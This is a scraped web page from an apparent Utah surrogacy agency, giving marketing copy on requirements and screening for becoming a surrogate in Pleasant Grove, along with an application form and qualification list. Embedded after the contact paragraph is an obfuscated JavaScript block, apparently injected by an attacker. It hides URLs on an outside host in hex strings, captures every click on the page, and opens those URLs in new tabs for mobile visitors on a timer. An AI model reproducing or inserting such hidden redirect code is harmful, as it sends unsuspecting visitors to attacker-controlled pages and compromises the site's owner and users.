<p>Of course, there are other criteria to become a surrogate in Pleasant Grove UT as well. However, you have to know that these are in place to keep you safe, the intended parents protected, and the baby secured. Perquisites are important for all people involved in the process.</p>
<p>If you intend to become a surrogate in Pleasant Grove UT, you should not want to have any more babies to add to your own family. While it is rare, sometimes there is something that can go astray that will render you unable to carry anymore safe pregnancies. You want to build your own family first&#8211; which includes nursing is completely over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</p>
<p>Most importantly, you want to substantiate that you are healthy enough to become a surrogate in Pleasant Grove UT This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</p>
<h2>How to become a Surrogate in Pleasant Grove UT: Evaluations</h2>
<p>You will be assessed and investigated by medical professionals that are the best in the business, but only you can honestly tell whether or not you will emotionally or psychologically be able to handle surrogacy and all. Note that when you work with a notable surrogacy agency, you will have easy access to the highest quality mental healthcare professionals.</p>
<p>Screenings To Become a Surrogate in Pleasant Grove UT The most fundamental process before entering into the pool to become a surrogate in Pleasant Grove UT is to have medical and psychological screenings. The fertility clinic will demand any and all intended parents to look over these examinations before they make their selections for which surrogate they will choose to carry their babies. You will have to give pertinent information and facts about your health and wellness, your pregnancy records, blood work, and assessment results.</p>
<p>As far as the mental screening goes, you will work with a certified counselor who will test you on many different factors. Often, evaluations to become a surrogate in Pleasant Grove UT will first consist of an email assessment and then a call. Often, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the professional to undertake some extra testing. The objective is to distinguish whether you are of sound mind, have good intents, and do not have any cognitive hardship. Once again, the security of everyone is so important.</p>
<p>It is also vital to note that outstanding people can&#8217;t be surrogates, it is not something to find stigma in or feel bad about.</p>
<p>[dyna dynami=&#8221;Template 6&#8243;]</p>
<h2>How to Become a Surrogate in Pleasant Grove UT Consult With Us Today</h2>
<p>If you are looking to become a surrogate in Pleasant Grove UT, you want to get in touch with us right away. This can be a long process and you don&#8217;t want to waste any time, particularly if you are towards the latter part of the age range. If you are interested in supplementary relevant information, we can give you that. If you are ready to commence the process, we can do that as well.</p>
<p>If you are ready to launch the experience now, contact us at (385) 245-2850 to get started ASAP&#8211; or fill out the form.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

            <script type="text/javascript">
            jQuery(document).ready(function($) {
                $.post('https://surrogacyinutah.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '3527'});
            });
            </script>

                            							 
																						<div class="tags"><span class="tagtext">Tags:</span><a href="https://surrogacyinutah.com/tag/how-to-become-a-surrogate/" rel="tag">how to become a surrogate</a>, <a href="https://surrogacyinutah.com/tag/how-to-become-a-surrogate-in-pleasant-grove-ut/" rel="tag">How to Become a Surrogate in Pleasant Grove UT</a>, <a href="https://surrogacyinutah.com/tag/how-to-become-a-surrogate-mother/" rel="tag">How To Become A Surrogate Mother</a>, <a href="https://surrogacyinutah.com/tag/how-to-become-a-surrogate-mother-in-pleasant-grove-ut/" rel="tag">How to Become a Surrogate Mother in Pleasant Grove UT</a>, <a href="https://surrogacyinutah.com/tag/surrogacy/" rel="tag">surrogacy</a>, <a href="https://surrogacyinutah.com/tag/surrogate/" rel="tag">surrogate</a>, <a href="https://surrogacyinutah.com/tag/surrogate-mother/" rel="tag">Surrogate Mother</a>, <a href="https://surrogacyinutah.com/tag/surrogate-mother-information/" rel="tag">Surrogate Mother Information</a>, <a href="https://surrogacyinutah.com/tag/surrogate-mother-qualifications/" rel="tag">Surrogate Mother Qualifications</a>, <a href="https://surrogacyinutah.com/tag/surrogate-mother-qualifications-pleasant-grove-ut/" rel="tag">Surrogate Mother Qualifications Pleasant Grove UT</a>, <a href="https://surrogacyinutah.com/tag/surrogate-qualifications/" rel="tag">Surrogate Qualifications</a>, <a href="https://surrogacyinutah.com/tag/surrogate-qualifications-pleasant-grove-ut/" rel="tag">Surrogate Qualifications Pleasant Grove UT</a>, <a href="https://surrogacyinutah.com/tag/surrogates/" rel="tag">surrogates</a></div></div>
													</div>
					</div><!--.post-content box mark-links-->
					
                      		<!-- Start Related Posts -->
  		<div class="related-posts"><h4>Related Posts</h4><div class="clear">  			<article class="latestPost excerpt  ">
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacyinutah.com/how-to-become-a-surrogate-in-kamas-ut/" title="How to Become a Surrogate in Kamas UT: The Requirements">How to Become a Surrogate in Kamas UT: The Requirements</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  ">
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacyinutah.com/how-to-become-a-surrogate-in-salt-lake-city-ut/" title="How to Become a Surrogate in Salt Lake City UT: The Requirements">How to Become a Surrogate in Salt Lake City UT: The Requirements</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  last">
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacyinutah.com/how-to-become-a-surrogate-in-orem-ut/" title="How to Become a Surrogate in Orem UT: The Qualifications">How to Become a Surrogate in Orem UT: The Qualifications</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			</div></div>  		<!-- .related-posts -->
  	 
                    				
					  
				</div><!--.g post-->
									</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="text-20" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1859-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/how-to-become-a-surrogate-in-pleasant-grove-ut/#wpcf7-f1859-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1859" />
<input type="hidden" name="_wpcf7_version" value="5.8.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1859-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="ZVr-WV-h-MUXq-ajb" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a></div>
		</div><div id="text-19" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul style="margin-top:10px;">
                    <li><i class="fa fa-question-circle"></i>Are you between the ages of 21 and 40?</li>
                    <li><i class="fa fa-question-circle"></i>Have you had one or more medically uncomplicated pregnancies?</li>
                                   <li><i class="fa fa-question-circle"></i>Are you healthy, and height/weight appropriate? (32 BMI or less)</li>
                                   <li><i class="fa fa-question-circle"></i>Are you a non-smoker, drug free, and alcohol free?</li>
                               <li><i class="fa fa-question-circle"></i>Have you never been convicted of a felony?</li>
                    <li><i class="fa fa-question-circle"></i>Do you have reliable transportation and live in Utah?</li>
                    <li><i class="fa fa-question-circle"></i>Are you a U.S. citizen or have a green card?</li>
                    </ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.</div>
		</div><div id="text-18" class="widget widget_text"><h3 class="widget-title">Why Should You Choose Utah Surrogate Agency?</h3>			<div class="textwidget">   <li><i class="fa fa-caret-right"></i>Our highest priority is making sure that both our intended parents and surrogates have a successful surrogacy journey!</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>We have Utah surrogates just waiting to be matched with you so you can be matched faster.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our experienced staff members have worked in the fertility field for years.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our staff has facilitated hundreds of successful matches between intended parents and surrogate mothers.</li>
<hr />
                                        <li><i class="fa fa-caret-right"></i>Our in-depth screening process ensures that the surrogate you are matched with is the perfect fit for you.</li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"I was a little unsure of what to expect as a surrogate. The staff at Surrogacy Agency in Utah explained how the process works. They even explained it to my husband so he understood everything. That really helped us decide that this was something I wanted to do."</em></p>
</div>
		</div>	</aside><!--#sidebar-->
	</div><!--#page-->
</div><!--.main-container-->


<footer class="footer" role="contentinfo">

<div class="container">

    <div class="row video-row">

          <h2 class="vid-title">MEDIA</h2>

          <div class="col-md-3 vid1">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M33S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/NvELKexzaGs"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/NvELKexzaGs?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Ogden UT | Call (385) 245-2850</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Ogden, UT? Utah Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/images/Become-A-Surrogate-Ogden.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-10">
              <span class="short-video-title">Become a Surrogate Ogden</span>
            </div>

          </div>  

          <div class="col-md-3 vid2">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/kc2X3eAgMPM"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/kc2X3eAgMPM?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate St George UT | Call (385) 245-2850</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in St George, UT? Utah Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/images/Become-A-Surrogate-St-George.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-10">
              <span class="short-video-title">Become a Surrogate St George</span>
            </div>

          </div>  

          <div class="col-md-3 vid3">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/nRiDkX2xx5g"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/nRiDkX2xx5g?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Layton UT | Call (385) 245-2850</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Layton, UT? Utah Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/images/Become-A-Surrogate-Layton.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-10">
              <span class="short-video-title">Become a Surrogate Layton</span>
            </div>

          </div>  

          <div class="col-md-3 vid4">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M36S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/Cyodxtjsetk"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/Cyodxtjsetk?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Taylorsville UT | Call (385) 245-2850</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Taylorsville, UT? Utah Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/images/Become-A-Surrogate-Taylorsville.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-10">
              <span class="short-video-title">Become a Surrogate Taylorsville</span>
            </div>

          </div>  

    </div>

</div><!--container-->

        <div class="copyrights">
        <div class="container">
        	<div class="row">
	            <div class="col-md-6">

                <div class="customer-review" itemscope itemtype="https://schema.org/Product">

                 <div style="float:right;"> <a style="text-decoration:underline;" href="/leave-a-review/">Leave a Review <i class="fa fa-chevron-right"></i></a> </div>
        
                  <span class="review-title">
                    <span>Reviews</span>
                    <span class="cr-stars">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                  </span><!--.review-title-->
                  </span>
                  <span itemprop="name"><strong>Surrogacy Agency in Utah</strong> </span><br/> 

                  <div itemprop="aggregateRating" 
                  itemscope itemtype="https://schema.org/AggregateRating">
                  <span itemprop="ratingValue"><strong>5</span>/<span itemprop="bestRating">5</strong></span> stars
                  based on <span itemprop="reviewCount">1</span> customer reviews
                  </div><br/>
                  <span itemprop="description">Surrogacy Agency in Utah helped us understand the whole process and answered all of our questions. I would definitely recommend them to anyone looking to become a surrogate.</span>
                          
              </div><!--.customer-review-->
	           
	            </div><!--.col-md-6-->
	            <div class="col-md-6">
				
				    <ul class="social-media-icons">
			          <li id="fb"><a href="https://www.facebook.com/surrogacyinutah" target="_blank"><i class="fa fa-facebook"></i></a></li>
			          <li id="tw"><a href="https://twitter.com/BeASurrogate/" target="_blank"><i class="fa fa-twitter"></i></a></li>
			          <li id="gp"><a href="https://www.pinterest.com/surrogate/" target="_blank"><i class="fa fa-pinterest-square"></i></a></li>
		            </ul>
	            </div><!--.col-md-6-->
            </div><!--.row-->
  
			<div class="row">
	            <div class="col-md-6">
				   <div class="bottom-links">
				     <span><a class="bottom-call-link" href="tel:3852452850">Call Us Now (385)245-2850</a></span><span class="btm-sep" style="color:#eee;"> | </span><a class="sitemap" href="/sitemap_index.xml">Sitemap</a><span class="btm-sep" style="color:#eee;"> | </span><a style="color:#DA4453;" target="_new" href="/terms-privacy/">Terms & Privacy Policy</a>
	               </div><!--.bottom-links-->
	           
	            </div><!--.col-md-6-->
	            <div class="col-md-6" id="copyright-note">
				  
				  <span>
				  	<a href="https://surrogacyinutah.com" title="Surrogacy Agency in Utah is designed to help you search easily for a trusted fertility doctor or clinic. Become a surrogate or an intended parent now." rel="nofollow">Surrogacy Agency in Utah</a> Copyright © 2026				  
				  </span>
				</div><!--.col-md-6-->
            </div><!--.row-->
		</div><!--.container-->
    </div>
</footer><!--footer-->
    
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1859' == event.detail.contactFormId ) { //Surrogates
      location = 'https://surrogacyinutah.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1864' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://surrogacyinutah.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://surrogacyinutah.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
